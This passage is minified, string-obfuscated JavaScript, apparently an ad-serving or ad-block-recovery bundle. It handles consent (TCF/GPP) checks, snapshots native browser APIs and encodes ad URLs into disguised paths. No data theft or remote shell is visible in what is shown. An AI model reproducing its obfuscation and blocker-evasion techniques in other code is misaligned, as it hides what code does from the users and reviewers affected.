r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a1o;try{var s,a;await function(){const t=a1o;let e=arguments[t(1975)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(2871)](),s=()=>{const t=o;t(2791)!=typeof window[t(620)]?Date[t(2871)]()-i>e?r(new Error(t(256))):setTimeout(s,50):n(window[t(620)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(2015)!==t[o(2072)]&&o(378)!==t[o(2072)]||e&&!t[o(1927)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(620)])||void 0===i||i[r(266)](s,r(1776),2,(()=>{}),t[r(1751)])}catch{}n(t)}};null===(s=(a=window)[o(620)])||void 0===s||s[o(266)](a,o(2962),2,u),setTimeout((()=>{c||r(new Error(o(2544)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1o;var n,r;return!!(null!==(n=null===(r=t[e(2377)])||void 0===r?void 0:r[e(1283)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2775));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(1975)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(2871)](),s=()=>{const t=o;t(2791)!=typeof window[t(898)]?Date[t(2871)]()-i>e?r(new Error(t(1956))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(898)])||void 0===r||r[e(266)](o,e(2962),((t,r)=>{const o=e;r&&t&&(o(1018)===t[o(2999)]||o(1279)===t[o(2999)])&&n(t)})),null===(i=(s=window)[e(898)])||void 0===i||i[e(266)](s,e(594),((t,r)=>{r&&t&&n({eventName:e(1379),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2264)](t)}return{result:await Promise[r(1159)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(970)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(364)]((t=>{}))}catch(t){}}static[r(958)](t){const e=r;let n=!(arguments[e(1975)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1975)]>2&&void 0!==arguments[2]?arguments[2]:e(3256);try{return n&&(t=a(t)),window[o][e(1052)](t)}catch(t){}}}(0,o.A)(s,r(1846),!1);const a=t=>""[r(577)](window[r(2652)][r(1943)],r(467))[r(577)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a1o;window[t(2962)](t(570),i)}function a(){const t=a1o;window[t(1776)](t(570),i)}},2997:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(624)](HTMLIFrameElement[r(2106)],r(2278)),XMLHttpRequest_open:()=>a(window,r(1458),r(843)),Window_decodeURIComponent:()=>a(window,r(744),r(2942)),Window_fetch:()=>a(window,r(744),r(2019)),Element_setAttribute:()=>a(window,r(3298),r(3122)),EventTarget_addEventListener:()=>a(window,r(2937),r(2962))},i=r(310)+window[r(1368)](window[r(2652)][r(910)]),s={get(){return this[r(3279)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2091)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1882)===e[o(652)]()?t[n]:o(1465)===e?null===(i=t[o(1465)])||void 0===i?void 0:i[n]:o(2175)===e?null===(s=t[o(2175)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(2106)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1o,n=(e,n)=>{t(e,n)};return n[e(1092)]=()=>e(3138),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>o});var r=n(6516);const o=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>i});var r=n(6516),o=n(8039);const i=()=>(0,r.c)((async t=>{const e=a1o;for(document[e(2513)]&&t();!document[e(2513)];)await(0,o.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a1o;this[n(2609)]=t,this[n(2513)]=e}}class s{static[r(771)](t,e){const n=r;let s=arguments[n(1975)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1222)]=t=>{const e=a;4===n[e(3002)]&&r(new i(n[e(2609)],n[e(2512)]))},n[a(843)](t,e),n[a(841)](s)}catch(t){o(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a1o;let n=arguments[e(1975)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(816)]("")[e(2502)]((t=>n[e(333)][e(2859)](t)?String[e(3022)](n[e(1630)])+i(n[e(333)],n[e(1065)],t):n[e(1252)][e(2859)](t)?String[e(3022)](n[e(1871)])+i(n[e(1252)],n[e(2032)],t):i(n[e(647)],n[e(3093)],t)))[e(1594)]("")},decode:t=>{const e=a1o,n=(0,r.i7)(t[e(3228)](0,4));if(!n)throw new Error(e(1558)+t);const o=t[e(3228)](4);let i=0;return o[e(816)]("")[e(2502)]((t=>{const r=e;if(0==i&&t===String[r(3022)](n[r(1630)]))return i=1,"";if(0==i&&t===String[r(3022)](n[r(1871)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1065)][r(2859)](t)?s(n[r(333)],n[r(1065)],t):s(n[r(647)],n[r(3093)],t)+t;if(2==e)return n[r(2032)][r(2859)](t)?s(n[r(1252)],n[r(2032)],t):s(n[r(647)],n[r(3093)],t)+t;throw new Error(r(2234)+e)}return s(n[r(647)],n[r(3093)],t)}))[e(1594)]("")}};function i(t,e,n){const r=a1o;if(1!==n[r(1975)])throw new Error(r(748));return t[r(2859)](n)?e[t[r(1633)](n)]:n}function s(t,e,n){const r=a1o;if(1!==n[r(1975)])throw new Error(r(748));return e[r(2859)](n)?t[e[r(1633)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a1o;return t?u[e(2997)]((e=>e.id===t)):o.A[e(1583)]?c[0]:i.A[e(1297)](c)}function a(t){const e=a1o,n=[e(1761),e(2215),e(2129),e(2114),e(676),e(3016),e(414),e(2658),e(1623)],r={};for(let o=0;o<n[e(1975)];o++){const i=t[o];r[atob(n[o])]=e(618)==typeof i?atob(i):i}return r}const c=[[r(604),r(1823),r(2653),117,r(3067),r(2957),57,r(2097),r(1139)],[r(752),r(2310),r(1842),117,r(3098),r(2860),115,r(3230),r(3097)],[r(582),r(980),r(1774),97,r(449),r(1658),114,r(1228),r(1640)],[r(304),r(3300),r(1495),106,r(2575),r(253),53,r(1481),r(427)]][r(2502)]((t=>a(t))),l=[[r(1472),r(1397),r(1317),119,r(1572),r(2574),102,r(446),r(1644)],[r(1365),r(3092),r(3214),57,r(1153),r(2196),101,r(2421),r(564)],[r(845),r(1990),r(1328),102,r(1145),r(2324),56,r(1880),r(2889)],[r(1277),r(2654),r(852),97,r(2232),r(1492),115,r(646),r(434)],[r(2511),r(1530),r(3005),121,r(2109),r(1308),110,r(2667),r(1344)],[r(2745),r(1814),r(492),118,r(2900),r(2318),115,r(2073),r(2936)],[r(3121),r(540),r(1071),112,r(2702),r(1888),114,r(2540),r(2626)],[r(1634),r(2384),r(1954),107,r(2130),r(1710),104,r(2298),r(2249)],[r(2984),r(2122),r(2372),115,r(2207),r(1715),104,r(1378),r(2577)],[r(1914),r(3003),r(2685),97,r(2121),r(1204),101,r(2666),r(3044)],[r(1104),r(782),r(3249),106,r(2922),r(670),107,r(636),r(381)],[r(2532),r(2029),r(3262),102,r(2787),r(567),57,r(2865),r(1195)],[r(1421),r(1967),r(1197),103,r(3071),r(1770),97,r(1319),r(2835)],[r(3182),r(2419),r(1851),56,r(3199),r(2426),49,r(2508),r(1992)],[r(1916),r(2694),r(2261),111,r(890),r(3276),104,r(556),r(1192)],[r(1738),r(1403),r(2751),107,r(2797),r(2509),50,r(2862),r(2701)]][r(2502)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{$8:()=>f,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>m,xm:()=>c});var o=n(1221),i=n(6411),s=(n(9141),n(6391));function a(t){const e=a1o;return!!(t[e(232)]||t[e(2389)]||t[e(435)]||t[e(869)]||t[e(1114)]||t[e(680)]||t[e(2063)]||t[e(3057)]||t[e(945)]||t[e(3074)]||t[e(502)]||t[e(1411)]||t[e(2683)]||t[e(2117)]||t[e(2583)]||t[e(3215)]||t[e(2731)]||t[e(415)]||t[e(2243)]||t[e(578)]||t[e(699)]||t[e(1838)]||t[e(1477)]||t[e(2888)])}const c=[r(1174),r(2158),r(907),r(716),r(387),r(1477),r(2945),r(1651),r(3057),r(2569),r(479),r(945),r(3074),r(1346),r(2951),r(1675),r(1663),r(1231),r(1161),r(2156),r(2335),r(3159),r(2043),r(806),r(1123),r(2180),r(2423),r(1114),r(3154),r(1260),r(2916),r(2063),r(502),r(435),r(869),r(1411),r(680),r(1722),r(2683),r(2117),r(2583),r(3133),r(1266),r(2363),r(1453),r(1716),r(3215),r(2731),r(415),r(2243),r(578),r(699),r(3169),r(1838),r(2888),r(1763),r(1214)];function l(t){return void 0===t?-1:c[r(1633)](t)}function u(t){const e=r,n=i.A[e(695)](t),o=s.A[e(776)](),a=n[e(735)](e(2847),'"'[e(577)](o,'"')),c=JSON[e(762)](a);return c[e(2378)]=c[o],delete c[o],c}function d(t){const e=r;return!!(window[e(2652)][e(2880)]+window[e(2652)][e(2256)])[e(2859)](e(1047))||e(696)===o.A[e(1076)](e(2481),!1)||e(3265)!==o.A[e(1076)](e(2481),!1)&&Math[e(1455)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(785)])&&(null===(n=t[e(785)][e(1439)])||void 0===n||n)}function f(t,e){const n=r;var o;return!(null==t||!t[n(3046)])&&(null===(o=null==e?void 0:e[n(2355)])||void 0===o||o)}function m(t){const e=r;try{if(!window[e(539)]||!(e(493)in window[e(539)]))return!1;const n=window[e(539)][e(493)];return!(!n[e(1433)]||!n[e(1898)])&&n[e(1433)]/n[e(1898)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{_:()=>g,ks:()=>p,md:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3101)==typeof window,c=r(2103),l=r(2857),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(1975)]>2&&void 0!==arguments[2]?arguments[2]:2;return m(t=encodeURIComponent(t),e,n)}function m(t,e){const n=r;var i;let u=arguments[n(1975)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1076)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(1835)](t,e);return a||(d[n(2965)](t,f),h[n(2965)](f,t)),f}function p(t){const e=r;if(!t)throw new Error(e(1877));const n=b(t);if(!a){const n=h[e(1076)](t);if(n)return n}const i=t[e(3228)](2===n?l[e(1975)]:c[e(1975)]),s=o.A[e(695)](i);return a||(h[e(2965)](t,s),d[e(2965)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(569));if(t[e(236)](c))return 1;if(t[e(236)](l)){if(t[e(1975)]<l[e(1975)]+4)throw new Error(e(497)[e(577)](t));const n=t[e(3228)](l[e(1975)],l[e(1975)]+4);if((0,i.i7)(n))return 2;throw new Error(e(818)[e(577)](t))}throw new Error(e(3064)[e(577)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{EW:()=>I,Gy:()=>E,MN:()=>x,Vp:()=>N,Wq:()=>L,sH:()=>C});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(976),m=r(1310),p=r(1936),g=r(2266),b=r(1299),w=r(523),v=[f,m,p,g,b,w],y=(0,h.t)(a.A[r(2656)]);let x=function(t){const e=r;return t[e(708)]=e(2165),t[e(1816)]=e(2898),t[e(2552)]=e(2392),t[e(2147)]=e(1021),t[e(2903)]="m",t[e(551)]="n",t}({});function k(t){const e=r;return Array[e(2598)](t[e(1185)][e(3001)]())[e(1148)]((t=>e(747)!=t))[e(1975)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(1975)];r++)n=n>>>8^A[255&(n^t[e(322)](r))];return~n>>>0}function T(t,e){const n=r;return t[n(816)](".")[n(1148)]((t=>""!==t))[n(774)]()[n(2502)]((t=>_(t+e)%1e3))[n(1594)]("/")}const z=r(1485),S=r(2466),M=r(3102);function E(t){const e=r;return e(2848)===t[e(2656)]||e(2640)===t[e(2656)]}function N(t){const e=r;return e(400)===t[e(2656)]}function L(t){const e=r,{url:n,kind:o=x[e(708)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(618)==typeof n&&n[e(2859)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1486)](n))return n;let A=U(n,s);if(e(2455)!==A[e(3025)]&&e(579)!==A[e(3025)])return A[e(910)];if(e(3029)===A[e(252)])return A[e(910)];if(e(2370)===A[e(252)])return A[e(910)];if(/^\/_game-files(?:\/|$)/[e(1486)](A[e(2386)])&&(e(1552)===A[e(252)]||A[e(252)][e(1659)](e(740))||e(1150)===A[e(252)]||A[e(252)][e(1659)](e(1962))))return A[e(910)];if(I(A)){const{originalUrl:n,kind:r}=C(A);return r!==o||k(A)?L({...t,url:n}):A[e(910)]}let N=(0,u.Vq)(v);var j,O;(-1!==N||(0,u.az)(t[e(2872)],v))&&(N=null!==(j=null===(O=t[e(1360)])||void 0===O?void 0:O[e(1771)])&&void 0!==j?j:_(t[e(2872)][e(967)]+A[e(278)])%u.ch,v=(0,u.XV)(v,N));const W=-1===N?(0,u.aV)(v)+A[e(2386)]:(0,u.XV)(v,0)+A[e(2386)];A[e(278)]===v&&e(2884)===A[e(2386)]&&(A=new URL(W));const R=-1===N?(0,u.aV)(v)+A[e(2386)]:(0,u.XV)(v,0)+A[e(2386)];A[e(278)]===v&&e(1582)===A[e(2386)]&&(A=new URL(R));const H=-1===N?(0,u.aV)(v)+A[e(2386)]:(0,u.XV)(v,0)+A[e(2386)];A[e(278)]===v&&e(760)===A[e(2386)]&&(A=new URL(H)),o===x[e(1816)]&&A[e(910)][e(236)](e(377))&&(A[e(3025)]=e(579));const F=o[e(1732)](0);[e(1593),e(1817),e(2842),W,R,H][e(2997)]((t=>t===A[e(910)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let B=A[e(2880)];B[e(236)]("?")&&(B=B[e(2065)](1)),B&&(A[e(2880)]=encodeURIComponent(B)+"="+S),E(h)&&(t[e(1360)]={...t[e(1360)],configIndex:h[e(1643)]}),t[e(1360)]&&A[e(1185)][e(2965)](M,JSON[e(1182)](t[e(1360)]));const P=A[e(2256)];let D;if(A[e(2256)]="","v7"===h[e(2656)]||"v8"===h[e(2656)]){let t,n;void 0===h[e(2081)]&&h[e(854)]?(A[e(1185)][e(2965)](z,e(696)),n=Math[e(1977)](d.xm[e(1975)]*Math[e(1455)]())[e(1092)](),t=""[e(577)](Math[e(1977)](1e3*Math[e(1455)]()),"/")[e(577)](Math[e(1977)](1e3*Math[e(1455)]()),"/")[e(577)](Math[e(1977)](1e3*Math[e(1455)]()))):(n=(0,d.Y_)(h[e(2081)])[e(1092)](),t=T(A[e(252)],h[e(967)]));const r=i.A[e(1835)](A[e(910)],null!=a?a:(0,c.x)());if("v7"===h[e(2656)])D=[v,f,h[e(967)],n,t,F,r];else{if("v8"!==h[e(2656)])throw new Error(e(1698)[e(577)](h));D=[v,m,h[e(967)],n,t,F,r]}}else if("v9"===h[e(2656)]){const t=T(A[e(252)],h[e(967)]),n=i.A[e(1835)](A[e(910)],null!=a?a:(0,c.x)());D=[v,p,h[e(967)],t,F,n]}else if(e(2848)===h[e(2656)]){const t=T(A[e(252)],h[e(967)]),n=i.A[e(1835)](A[e(910)],null!=a?a:(0,c.x)());D=[v,g,h[e(967)],t,F,n]}else if(e(2640)===h[e(2656)]){const t=T(A[e(252)],h[e(967)]),n=i.A[e(1835)](A[e(910)],null!=a?a:(0,c.x)());D=[v,b,h[e(967)],t,F,n]}else{if(e(400)!==h[e(2656)])throw new Error(e(1698)[e(577)](h));{const t=T(A[e(252)],h[e(967)]),n=i.A[e(1835)](A[e(910)],null!=a?a:(0,c.x)());D=[v,w,h[e(967)],t,F,n]}}return""[e(577)](D[e(1594)]("/"))[e(577)](function(t,n){const r=e;return function(t){const e=a1o;return e(2697)===t[e(2386)]||e(585)===t[e(2386)]||e(621)===t[e(2386)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1486)](t[e(910)])||!(e(1265)!==t[e(252)]&&e(1089)!==t[e(252)]&&e(2722)!==t[e(252)]&&e(2924)!==t[e(252)]&&e(3111)!==t[e(252)]||!t[e(2386)][e(236)](e(2061))&&!t[e(2386)][e(236)](e(514)))||e(716)===n&&e(1821)===t[e(252)]&&e(600)===t[e(2386)]||e(509)===t[e(252)]&&e(2493)===t[e(2386)]||e(2124)===t[e(252)]&&e(860)===t[e(2386)]||e(694)===t[e(252)]&&e(1788)===t[e(2386)]}(t)?r(3038)[r(577)](l.A[r(776)]()):function(t){const e=r;return e(1582)===t[e(2386)]||t[e(2386)][e(236)](e(1573))}(t)?r(2602)[r(577)](Math[r(1030)](y)):""}(A,e(2081)in h?h[e(2081)]:void 0))+P}function j(t){const e=r;return x[e(708)][e(2859)](t)?x[e(708)]:x[e(1816)][e(2859)](t)?x[e(1816)]:x[e(2552)][e(2859)](t)?x[e(2552)]:x[e(2147)][e(2859)](t)?x[e(2147)]:x[e(2903)][e(2859)](t)?x[e(2903)]:x[e(551)][e(2859)](t)?x[e(551)]:null}function C(t){const e=r;if(!t)throw new Error(e(925));const n=(t=U(t))[e(2386)][e(816)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(1975)]<7)throw new Error(e(1056)[e(577)](t));const r=W(n[n[e(1975)]-1]);a=r[e(2630)],c=r[e(1360)],s={version:"v7",originalHostname:n[2],...r[e(854)]?{randomize:r[e(854)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=j(n[n[e(1975)]-2])}else if(i===m){if(n[e(1975)]<7)throw new Error(e(1056)[e(577)](t));const r=W(n[n[e(1975)]-1]);a=r[e(2630)],c=r[e(1360)],s={version:"v8",originalHostname:n[2],...r[e(854)]?{randomize:r[e(854)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=j(n[n[e(1975)]-2])}else if(i===p){if(n[e(1975)]<6)throw new Error(e(1056)[e(577)](t));const r=W(n[n[e(1975)]-1]);a=r[e(2630)],c=r[e(1360)],s={version:"v9",originalHostname:n[2]},o=j(n[n[e(1975)]-2])}else if(i===g){var l;if(n[e(1975)]<6)throw new Error(e(1056)[e(577)](t));const r=W(n[n[e(1975)]-1]);a=r[e(2630)],s={version:e(2848),originalHostname:n[2],configIndex:0},null!==(l=r[e(1360)])&&void 0!==l&&l[e(1643)]&&(s[e(1643)]=r[e(1360)][e(1643)],delete r[e(1360)][e(1643)]),c=r[e(1360)],o=j(n[n[e(1975)]-2])}else if(i===b){var u;if(n[e(1975)]<6)throw new Error(e(1056)[e(577)](t));const r=W(n[n[e(1975)]-1]);a=r[e(2630)],c=r[e(1360)],s={version:e(2640),originalHostname:n[2],configIndex:0},null!==(u=r[e(1360)])&&void 0!==u&&u[e(1643)]&&(s[e(1643)]=r[e(1360)][e(1643)],delete r[e(1360)][e(1643)]),c=r[e(1360)],o=j(n[n[e(1975)]-2])}else{if(i!==w)throw new Error(e(2660)[e(577)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2386)][n(816)]("/",5),o=new URL(atob(r));if(n(579)!==o[n(3025)])return;return o[n(2256)]=t[n(2256)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(400),originalHostname:r[e(252)],isMainFrame:!0},originalUrl:r[e(2630)][e(910)],kind:x[e(1816)]};if(n[e(1975)]<6)throw new Error(e(1056)[e(577)](t));const i=W(n[n[e(1975)]-1]);a=i[e(2630)],c=i[e(1360)],s={version:e(400),originalHostname:n[2],isMainFrame:!1},o=j(n[n[e(1975)]-2])}}if(!o)throw new Error(e(343)[e(577)](t));if(k(t)){t[e(1185)][e(1955)](e(747));for(const[n,r]of Array[e(2598)](t[e(1185)][e(2091)]()))a[e(1185)][e(2965)](n,r)}const h=[];for(const[t,n]of a[e(1185)][e(2091)]())n===S?h[e(3040)](t):h[e(3040)](t+"="+n);return a[e(2880)]=h[e(1594)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(910)]+t[e(2256)],extra:c}}function I(t){const e=r;var n;if(!t)return!1;const o=U(t);if(!v[e(581)]((t=>o[e(2386)][e(236)]("/"[e(577)](t,"/")))))return!1;const i=o[e(2386)][e(816)]("/"),a=i[1];if([f,m][e(2859)](a)){if(i[e(1975)]<7)return!1}else if(a===p){if(i[e(1975)]<6)return!1}else if(a===g){if(i[e(1975)]<6)return!1}else if(a===w){if("_m"===i[3])return!0;if(i[e(1975)]<6)return!1}const c=null===(n=i[i[e(1975)]-1])||void 0===n?void 0:n[e(3228)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const O=r(3101)==typeof window;function U(t,e){const n=r;return t instanceof URL?t:n(618)==typeof t&&[n(903),n(3091),n(1042),n(444),n(1960),n(2448),n(1818)][n(581)]((e=>t[n(236)](e)))?new URL(t):n(618)==typeof t&&O?new URL(t,e):n(618)!=typeof t||O?U(t[n(1092)]()):t[n(236)](n(2882))||t[n(236)](n(575))?new URL(t):(I(e=e||o.A[n(1076)](window)[n(1323)][n(1076)][n(856)](window[n(1465)]))&&(e=C(e)[n(2630)]),new URL(t,e))}function W(t){const e=r,n=new URL(i.A[e(695)](t)),o=e(696)===n[e(1185)][e(1076)](z);n[e(1185)][e(1955)](z);const s=n[e(1185)][e(1076)](M);let a;if(s){try{a=JSON[e(762)](s)}catch(t){}n[e(1185)][e(1955)](M)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1o;let n=0;for(let r=0,o=t[e(1975)];r<o;r++)n=(n<<5)-n+t[e(322)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{A:()=>a});var o=n(7401);const i=r(3101)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1975)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(1896)]||(s[t(1896)]=c(null)),s[t(1896)];{e||(e=window);const n=o.A[t(2312)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1975)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2312)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(516),r(2346)),CSSStyleDeclaration_getPropertyValue:d(t,r(516),r(1026)),CSSStyleDeclaration_setProperty:d(t,r(516),r(1130)),CSSStyleSheet_insertRule:d(t,r(1237),r(3039)),CSSStyleSheet_replaceSync:d(t,r(1237),r(2883)),DocumentFragment_getElementById:d(t,r(2917),r(2183)),DocumentFragment_querySelector:d(t,r(2917),r(3310)),DocumentFragment_querySelectorAll:d(t,r(2917),r(2721)),Document_cookie:u(t,r(610),r(2496)),Document_createElement:d(t,r(610),r(2157)),Document_getElementById:d(t,r(610),r(2183)),document_getElementById:d(t,r(1465),r(2183)),Document_getElementsByTagName:d(t,r(610),r(2253)),Document_querySelector:d(t,r(610),r(3310)),Document_querySelectorAll:d(t,r(610),r(2721)),Document_getElementsByClassName:d(t,r(610),r(1523)),Document_write:d(t,r(610),r(1605)),Document_writeln:d(t,r(610),r(1762)),Document_referrer:u(t,r(610),r(1173)),Document_URL:u(t,r(610),r(1054)),DOMParser_parseFromString:d(t,r(2446),r(1752)),Element_ariaLabel:u(t,r(3298),r(3220)),Element_attributes:u(t,r(3298),r(329)),Element_classList:u(t,r(3298),r(2691)),Element_className:u(t,r(3298),r(776)),Element_closest:d(t,r(3298),r(2351)),Element_getAttribute:d(t,r(3298),r(2315)),Element_getBoundingClientRect:d(t,r(3298),r(2046)),Element_getElementsByClassName:d(t,r(3298),r(1523)),Element_hasAttribute:d(t,r(3298),r(1893)),Element_id:u(t,r(3298),"id"),Element_tagName:u(t,r(3298),r(1883)),Element_innerHTML:u(t,r(3298),r(2768)),Element_outerHTML:u(t,r(3298),r(291)),Element_insertAdjacentElement:d(t,r(3298),r(2878)),Element_insertAdjacentHTML:d(t,r(3298),r(2092)),Element_querySelector:d(t,r(3298),r(3310)),Element_querySelectorAll:d(t,r(3298),r(2721)),Element_removeAttribute:d(t,r(3298),r(2070)),Element_setAttribute:d(t,r(3298),r(3122)),Element_setAttributeNS:d(t,r(3298),r(1526)),Element_setHTMLUnsafe:d(t,r(3298),r(2078)),Element_matches:d(t,r(3298),r(2287)),Event_stopPropagation:d(t,r(830),r(3087)),Event_stopImmediatePropagation:d(t,r(830),r(1780)),EventTarget_addEventListener:d(t,r(2937),r(2962)),EventTarget_removeEventListener:d(t,r(2937),r(1776)),Function_toString:d(t,r(1712),r(1092)),History_replaceState:d(t,r(2362),r(866)),HTMLAnchorElement_attributionSrc:u(t,r(1059),r(1205)),HTMLAnchorElement_href:u(t,r(1059),r(910)),HTMLAnchorElement_protocol:u(t,r(1059),r(3025)),HTMLAnchorElement_hostname:u(t,r(1059),r(252)),HTMLAnchorElement_port:u(t,r(1059),r(3304)),HTMLAnchorElement_pathname:u(t,r(1059),r(2386)),HTMLAnchorElement_hash:u(t,r(1059),r(2256)),HTMLAnchorElement_host:u(t,r(1059),r(1943)),HTMLAnchorElement_origin:u(t,r(1059),r(278)),HTMLAnchorElement_ping:u(t,r(1059),r(1209)),HTMLAnchorElement_search:u(t,r(1059),r(2880)),HTMLAnchorElement_target:u(t,r(1059),r(3232)),HTMLElement_dataset:u(t,r(857),r(2622)),HTMLElement_innerText:u(t,r(857),r(1937)),HTMLElement_title:u(t,r(857),r(1459)),HTMLElement_style:u(t,r(857),r(793)),HTMLFormElement_action:u(t,r(3170),r(2321)),HTMLFormElement_target:u(t,r(3170),r(3232)),HTMLIFrameElement_contentDocument:u(t,r(2794),r(1147)),HTMLIFrameElement_contentWindow:u(t,r(2794),r(2278)),HTMLIFrameElement_name:u(t,r(2794),r(829)),HTMLIFrameElement_src:u(t,r(2794),r(1580)),HTMLIFrameElement_srcdoc:u(t,r(2794),r(2894)),HTMLImageElement_attributionSrc:u(t,r(2557),r(1205)),HTMLImageElement_src:u(t,r(2557),r(1580)),HTMLImageElement_srcset:u(t,r(2557),r(576)),HTMLLinkElement_as:u(t,r(2014),"as"),HTMLLinkElement_href:u(t,r(2014),r(910)),HTMLLinkElement_rel:u(t,r(2014),r(775)),HTMLScriptElement_attributionSrc:u(t,r(1343),r(1205)),HTMLScriptElement_src:u(t,r(1343),r(1580)),HTMLSourceElement_src:u(t,r(789),r(1580)),HTMLSourceElement_srcset:u(t,r(789),r(576)),HTMLVideoElement_src:u(t,r(2400),r(1580)),HTMLVideoElement_poster:u(t,r(2400),r(833)),HTMLMediaElement_src:u(t,r(1014),r(1580)),HTMLMetaElement_content:u(t,r(1841),r(1697)),HTMLMetaElement_httpEquiv:u(t,r(1841),r(2779)),HTMLStyleElement_insertBefore:d(t,r(870),r(2005)),IntersectionObserverEntry_boundingClientRect:u(t,r(3020),r(2896)),IntersectionObserverEntry_intersectionRatio:u(t,r(3020),r(1615)),IntersectionObserverEntry_intersectionRect:u(t,r(3020),r(3066)),JSON_parse:d(t,r(2175),r(762)),JSON_stringify:d(t,r(2175),r(1182)),MessageEvent_data:u(t,r(3130),r(917)),MessageEvent_origin:u(t,r(3130),r(278)),MessageEvent_source:u(t,r(3130),r(3185)),Navigator_sendBeacon:d(t,r(482),r(660)),Node_appendChild:d(t,r(2465),r(552)),Node_insertBefore:d(t,r(2465),r(2005)),Node_textContent:u(t,r(2465),r(1361)),Node_baseURI:u(t,r(2465),r(637)),PerformanceEntry_name:u(t,r(902),r(829)),PerformanceResourceTiming_transferSize:u(t,r(1426),r(1216)),PerformanceResourceTiming_encodedBodySize:u(t,r(1426),r(2619)),Range_createContextualFragment:d(t,r(1501),r(1662)),RegExp_test:d(t,r(3008),r(1486)),RegExp_exec:d(t,r(3008),r(1834)),Response_url:u(t,r(1375),r(2678)),SharedStorageWorklet_addModule:d(t,r(284),r(2333)),String_matchAll:d(t,r(786),r(1906)),String_replace:d(t,r(786),r(735)),Window_decodeURIComponent:d(t,r(744),r(2942)),Window_innerWidth:u